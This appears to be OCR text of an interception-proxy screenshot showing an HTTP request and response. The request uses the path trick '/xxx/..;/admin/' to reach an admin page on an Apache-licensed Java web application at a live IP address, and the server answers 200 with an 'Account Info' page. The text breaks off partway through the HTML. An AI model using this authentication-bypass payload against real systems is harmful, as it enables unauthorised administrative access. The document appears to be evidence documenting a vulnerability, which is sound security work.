 Request
Pretty Raw Hex U2C Chinese \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 8.136.241.0:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Cookie: JSESSIONID=fc0450f4-9950-41fa-b63e-b5997eb8380d
10 Upgrade-Insecure-Requests : 1
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Type : text/html;charset=UTF-8
3 Content-Language : zh-CN
4 Date: Tue, 18 Oct 2022 15:49:16 GMT
5 Connection : close
6 Content-Length : 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements. See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership. The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License. You may obtain a copy of the License at
16 ~
17 ~ http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied. See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.
25 -->
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>
Account Info
</title>
30
31 <meta charset="utf-8"/>
32 <meta http-equiv="X-UA-Compatible " content="IE=edge"/>
33 <meta name="viewport" content="width=device-width, initial-scale=1 "/>
34 <meta name="viewport" content="width=device-width "/>
35 <link href="